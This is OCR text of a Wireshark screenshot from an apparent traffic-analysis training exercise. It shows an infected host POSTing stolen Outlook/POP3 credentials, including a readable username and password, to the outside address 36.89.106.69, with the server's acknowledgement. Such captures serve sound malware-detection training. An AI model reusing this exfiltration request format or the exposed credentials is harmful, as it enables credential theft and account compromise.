 Wireshark · Follow TCP Stream (tcp.stream eq 9) · 2020-05-28-traffic-analysis-exercise.pcap
File Edit View Go Capture Analyze
tcp.stream eq 9
ols Attacks Hosts Web Certs
No. Time Delta
rce GeoIP Country Host Host Name
1595 14:04:11.907551 0.00
1596 14:04:12.484547 0.57
1597 14:04:12.484870 0.00
1598 14:04:12.485063 0.00
1599 14:04:12.485139 0.00
1600 14:04:12.485229 0.00 36.89…
1601 14:04:12.485258 0.00
1602 14:04:13.642935 1.15
1603 14:04:13.643090 0.00
1604 14:04:13.643172 0.00
1605 14:04:13.643282 0.00
1606 14:04:13.643553 0.00
1607 14:04:13.643627 0.00
POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------ARXRPHEBMXNZHSSP
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .N
ET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 36.89.106.69
Content-Length: 260
Cache-Control: no-cache
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="data"
pop3://mail.catbomber.net:995|phillip.ghent|gh3ntf@st
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="source"
Outlook passwords
-----------ARXRPHEBMXNZHSSP--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Thu, 28 May 2020 18:04:12 GMT
content-length: 3
Content-Type: text/plain
/1/
Ethernet II, Src: HewlettP_1c:
Internet Protocol Version 4, S
Transmission Control Protocol,
[2 Reassembled TCP Segments (7
Hypertext Transfer Protocol
MIME Multipart Media Encapsula
[Type: multipart/form-data]
First boundary: -----------A
Encapsulated multipart part:
Content-Disposition: form-
Data (54 bytes)
Data: 706f70333a2f2f6d61
0200 61 6d 65 3d 22 64 61 74
0210 70 33 3a 2f 2f 6d 61 69
0220 62 65 72 2e 6e 65 74 3a
0230 6c 69 70 2e 67 68 65 6e
0240 40 73 74 0a 0d 0a 2d 2d
0250 2d 41 52 58 52 50 48 45
0260 50 0d 0a 43 6f 6e 74 65
0270 73 69 74 69 6f 6e 3a 20
0280 61 3b 20 6e 61 6d 65 3d
2 client pkts, 1 server pkt, 1 turn.
Entire conversation (849 bytes) Show data as ASCII Stream 9
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
Frame (314 bytes) Reassembled TCP (710
Data (data.data), 54 bytes Profile: Roppo